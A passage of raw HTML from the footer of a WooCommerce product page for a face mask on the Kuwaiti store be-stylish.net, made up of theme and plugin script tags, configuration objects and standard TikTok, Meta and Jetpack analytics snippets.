":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66caac18d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14534,"title":"Face%20Mask%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/09\/ma016-large.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66caac18d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14534,"title":"Face%20Mask%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/09\/ma016-large.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c90bcb6328","wishlist_fragments_nonce":"cbc23a924a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0a4db7bdc1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"14534","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "14534" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6971be968f6e4_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "1.5",
    "currency": "kwd",
    "content_name": "Face Mask",
    "content_category": "Face mask",
    "content_ids": [
        "ma016_14534"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "91ca0045-12b4-468d-9f0c-1c61c92ee9c3"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
